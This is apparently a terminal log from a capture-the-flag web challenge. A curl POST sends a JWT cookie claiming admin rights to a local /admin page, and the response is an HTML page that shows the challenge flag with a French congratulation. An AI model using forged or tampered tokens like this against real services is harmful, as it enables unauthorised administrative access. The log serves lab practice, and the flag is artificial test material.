 </html>huriken@huriken-PC:~$ curl -X POST -b 'token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNBZG1pbiI6MX0.SaXCQM13Lys7LH0OOG1PmRg9DVVjvISzz0EpKEnV4LE' http://127.0.
0.1:5000/admin
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Title</title>
</head>
<body>
    <nav class="navbar navbar-expand-lg navbar-light bg-dark">
        <div class="container-fluid">
          <a class="navbar-brand text-white" href="/">жетон</a>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
          </button>
          <div class="collapse navbar-collapse" id="navbarNav">
            <ul class="navbar-nav">
              <li class="nav-item">
                <a class="nav-link active text-white" aria-current="page" href="/admin">Administration</a>
              </li>
            </ul>
          </div>
        </div>
      </nav>
      <span>Bien joué voici le flag pour valider le challenge MCTF{r54W17H7W070K3N}</span>
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BmbxuPwQa2lc/FVzBcNJ7UAyJxM6wuqIj61tLrc4wSX0szH/Ev+nYRRuWlolflfl"
 crossorigin="anonymous">
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta2/dist/js/bootstrap.bundle.min.js" integrity="sha384-b5kHyXgcpbZJO/tY9Ul7kGkf1S0CWuKcCD38l8YkeH8z8QjE0GmW1gYU5S9FOnJ0" crossorigi
n="anonymous"></script>
</body>